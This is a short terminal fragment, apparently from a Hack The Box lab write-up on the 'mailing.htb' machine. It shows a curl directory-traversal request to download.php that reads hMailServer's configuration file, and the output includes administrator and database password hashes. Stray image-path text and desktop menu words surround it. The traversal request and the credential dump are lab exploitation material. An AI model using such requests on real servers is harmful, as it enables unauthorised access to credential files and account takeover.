 → fileswww git:(master) ✗ curl 'http://mailing.htb/download.php?file=../../Program+Files+(x86)/hMail
[Directories]
ProgramFolder=C:\Program Files (x86)\hMailServer
DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
DataFolder=C:\Program Files (x86)\hMailServer\Data
LogFolder=C:\Program Files (x86)\hMailServer\Logs
TempFolder=C:\Program Files (x86)\hMailServer\Temp
EventFolder=C:\Program Files (x86)\hMailServer\Events
[GUILanguages]
ValidLanguages=english,swedish
[Security]
AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
[Database]
Type=MSSQLCE
Username=
Password=0a9f8ad8bf896b501dde74f08efd7e4c
PasswordEncryption=1
Port=0
Server=
Database=hMailServer
Internal=1
→ fileswww git:(master) ✗ curl 'http://mailing.htb/download.php?file=../../Program+Files+(x86)/hMail
Devices
File System
Network
Browse Network